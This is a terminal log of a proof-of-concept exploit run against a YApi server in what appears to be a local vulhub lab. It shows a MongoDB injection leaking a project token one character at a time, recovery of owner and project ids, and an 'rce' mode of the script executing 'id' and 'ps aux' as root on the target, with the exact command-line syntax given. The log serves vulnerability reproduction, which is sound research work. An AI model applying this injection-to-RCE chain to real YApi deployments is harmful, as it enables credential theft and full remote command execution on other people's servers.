 D:\pro\vulhub\yapi\mongodb-inj (yapi-mongodb-inj)
(djangoenv) λ python poc.py --debug one4all -u http://127.0.0.1:3000/
2022-11-20 02:26:36,382 - current cuess: ^1
2022-11-20 02:26:36,413 - current cuess: ^1c
2022-11-20 02:26:36,425 - current cuess: ^1ca
2022-11-20 02:26:36,465 - current cuess: ^1cae
2022-11-20 02:26:36,542 - current cuess: ^1cae1
2022-11-20 02:26:36,650 - current cuess: ^1cae15
2022-11-20 02:26:36,762 - current cuess: ^1cae156
2022-11-20 02:26:36,824 - current cuess: ^1cae1560
2022-11-20 02:26:36,933 - current cuess: ^1cae15606
2022-11-20 02:26:36,968 - current cuess: ^1cae15606e
2022-11-20 02:26:36,980 - current cuess: ^1cae15606ea
2022-11-20 02:26:37,081 - current cuess: ^1cae15606ea4
2022-11-20 02:26:37,099 - current cuess: ^1cae15606ea4b
2022-11-20 02:26:37,174 - current cuess: ^1cae15606ea4b2
2022-11-20 02:26:37,250 - current cuess: ^1cae15606ea4b22
2022-11-20 02:26:37,333 - current cuess: ^1cae15606ea4b223
2022-11-20 02:26:37,352 - current cuess: ^1cae15606ea4b223b
2022-11-20 02:26:37,409 - current cuess: ^1cae15606ea4b223b0
2022-11-20 02:26:37,475 - current cuess: ^1cae15606ea4b223b01
2022-11-20 02:26:37,486 - current cuess: ^1cae15606ea4b223b01a
2022-11-20 02:26:37,487 - [+] find a new token: 1cae15606ea4b223b01a
2022-11-20 02:26:37,654 - [+] find a new owner id: 11, encrypted token: fa460e433974ede4c04a51ae145cf2d72ca677854de766775200c983d8e3c1d1
2022-11-20 02:26:37,666 - [+] project_id = 66, project = {'switch_notice': True, 'is_mock_open': False, 'strice': False, 'is_json5': False, '_id': 66, 'name': 'vulhub', 'basepath': '', 'project_type': 'pr
ivate', 'uid': 11, 'group_id': 66, 'icon': 'code-o', 'color': 'purple', 'add_time': 1668881062, 'up_time': 1668882385, 'env': [{'header': [], 'global': [], 'name': 'local', 'domain': 'http://127.0.0.1'}],
 'tag': [], 'after_script': '', 'cat': [], 'role': 'admin'}
2022-11-20 02:26:38,974 - Test Result Found: 'http://127.0.0.1:3000/api/open/run_auto_test?token=fa460e433974ede4c04a51ae145cf2d72ca677854de766775200c983d8e3c1d1&id=66&mode=json'
2022-11-20 02:26:38,974 - [+] col_id = 66
hit: project_id: 66 | owner_id: 11 | col_id: 66 | token: 1cae15606ea4b223b01a
suggestion: python poc.py rce -u http://127.0.0.1:3000/ -t 1cae15606ea4b223b01a -o 11 --pid 66 --cid 66 --command="id"
uid=0(root) gid=0(root) groups=0(root)
D:\pro\vulhub\yapi\mongodb-inj (yapi-mongodb-inj)
(djangoenv) λ python poc.py rce -u http://127.0.0.1:3000/ -t 1cae15606ea4b223b01a -o 11 --pid 66 --cid 66 --command="ps aux"
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.0 764260 42964 ?        Ssl  18:04   0:00 npm
root        75  0.0  0.0   4292   752 ?        S    18:04   0:00 sh -c  node server/app.js
root        76  0.7  0.1 989388 92900 ?        Sl   18:04   0:09 node server/app.js
root       112  0.0  0.0   4292   752 ?        S    18:26   0:00 /bin/sh -c ps aux
root       113  0.0  0.0  36648  2876 ?        R    18:26   0:00 ps aux